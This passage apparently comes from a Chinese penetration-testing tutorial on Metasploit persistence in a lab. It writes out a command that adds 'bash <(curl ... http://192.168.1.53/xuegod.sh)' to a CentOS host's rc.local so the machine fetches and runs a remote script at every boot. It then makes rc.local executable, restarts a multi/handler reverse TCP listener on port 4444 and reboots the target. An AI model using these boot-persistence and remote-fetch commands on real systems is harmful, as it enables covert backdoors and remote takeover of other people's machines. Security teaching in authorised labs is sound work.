 [root@xuegod63 ~]# echo "bash <(curl -s -L http://192.168.1.53/xuegod.sh) >>
/dev/null 2>&1" >> /etc/rc.d/rc.local
添加可执行权限，部分 centos 操作系统 rc.local 文件没有执行权限需要手动添加。
[root@xuegod63 ~]# chmod +x /etc/rc.d/rc.local
我们回到 MSF 控制台开启侦听
msf5 exploit(multi/handler) > sessions -K #删除原来的会话
msf5 exploit(multi/handler) > exploit -j #重新侦听
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 8.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.53:4444
重启 centos 操作系统
[root@xuegod63 ~]# reboot